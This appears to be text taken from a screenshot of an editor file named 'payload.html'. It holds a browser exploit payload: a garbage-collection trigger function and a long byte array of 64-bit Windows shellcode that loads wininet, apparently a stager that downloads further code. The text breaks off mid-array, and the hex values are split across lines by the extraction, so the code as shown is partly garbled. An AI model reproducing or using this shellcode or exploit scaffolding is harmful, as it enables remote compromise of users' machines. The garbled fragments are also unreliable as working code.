 payload.html
UNREG
payload.html ×
<script>
function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50
,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x
31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2
,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,
0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x
67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56
,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x
08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b
,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,
0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x
20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff
,0x5d,0x6a,0x00,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,
0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x48,0x31,0xc9,0x
48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a,0x56
,0x79,0xa7,0xff,0xd5,0xe9,0x93,0x00,0x00,0x00,0x5a,0x48,0x89,0xc1,0x41,0xb8,0x8b,
0x22,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,0x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x